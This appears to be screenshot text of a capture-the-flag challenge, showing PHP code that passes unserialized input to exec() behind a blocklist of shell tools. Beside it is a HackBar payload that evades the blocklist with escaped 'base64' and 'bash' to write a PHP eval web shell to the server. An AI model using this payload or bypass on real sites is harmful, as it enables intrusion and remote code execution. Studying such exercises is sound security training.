 青柠起始页
BUUCTF在线评测
52a6adae-8c5c-4a36-9195-bf
http://52a6adae-8c5c-4a36-9195-bf8a9046082e.node4.buuoj.cn:81/
应用 百度 GitHub 登录 v1.0 资源 CTF 工具 网站 渗透 语言 运维 src 单片机 服务器 杂 你想有多PWN+第... 汇编语言从0开始... » 所有书签
<?php
highlight_file(__FILE__);
class minipop{
public $code;
public $qwejaskdjnlka;
public function __toString()
{
if(!preg_match('/\\$|\.|\!|\@|\#|\%|\^|\&|\*|\?|\{|\}|\>|\<|nc|tee|wget|exec|bash|sh|netcat|grep|base64|rev|curl|wget|gcc|php|python|pingtouch|mv|mkdir|cp/i', $this->code)){
exec($this->code);
}
return "alright";
}
public function __destruct()
{
echo $this->qwejaskdjnlka;
}
}
if(isset($_POST['payload'])){
//wanna try?
unserialize($_POST['payload']);
} alright
Elements Console Network Recorder Performance insights Sources Performance Memory Lighthouse Application HackBar EditThisCookie 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
Body
payload=O:7:"minipop":2:
{s:4:"code";N;s:13:"qwejaskdjnlka";O:7:"minipop":2:
{s:4:"code";s:78:"echo
ZWNobyAiPD9waHAgZXZhbChcJF9QT1NUWzEyXSk7Pz4iPjIucGhw|b\a\se64 -
d|b\a\s\h"";s:13:"qwejaskdjnlka";N;}}
Name Value
DNT 1
Name Value
Upgrade-Insecure-Reque... 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0;
Name Value